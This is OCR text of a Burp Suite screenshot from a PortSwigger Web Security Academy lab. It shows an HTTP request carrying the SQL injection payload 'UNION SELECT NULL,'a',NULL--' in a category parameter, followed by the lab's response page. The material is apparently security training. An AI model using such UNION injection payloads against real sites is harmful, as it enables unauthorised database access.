 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac271f4a1f9e4d5a8050336100f800b4.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,+'a',+NULL-- HTTP/1.1
2 Host:
ac271f4a1f9e4d5a8050336100f800b4.web-security-academy.
t
3 Cookie: session=ay9e69awcWZzvy42N3JJzoCP9bUzMCqh
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac271f4a1f9e4d5a8050336100f800b4.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4796
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
SQL injection UNION attack, finding a column c
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, finding a c
</h2>
22 <a id='lab-link' class='button' href='/'>
23 <p id="hint">
Make the database retrieve the string:
</p>
24 <a class="link-back" href="https://ports
25 Back&nbsp;to&nbsp;lab&nbsp;description&n
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15
INSPECTOR